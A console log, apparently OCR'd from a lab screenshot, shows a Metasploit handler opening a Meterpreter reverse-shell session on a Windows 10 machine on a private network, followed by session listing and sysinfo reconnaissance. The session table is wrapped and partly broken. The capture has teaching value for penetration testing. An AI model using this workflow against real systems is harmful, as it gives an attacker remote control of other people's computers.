 msf6 exploit(multi/handler) > [*] Sending stage (175174 bytes) to 192.168.1.7
[*] Meterpreter session 2 opened (192.168.1.128:4444 → 192.168.1.7:49918) at 2021-12-12
09:53:41 -0500
msf6 exploit(multi/handler) > sessions -l
Active sessions
Id Name Type Information Connection
2 meterpreter x86/windows DESKTOP-EDE6K7B\DELL @ D 192.168.1.128:4444 → 19
ESKTOP-EDE6K7B 2.168.1.7:49918 (192.168
.1.7)
msf6 exploit(multi/handler) > sessions 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer : DESKTOP-EDE6K7B
OS : Windows 10 (10.0 Build 19043).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >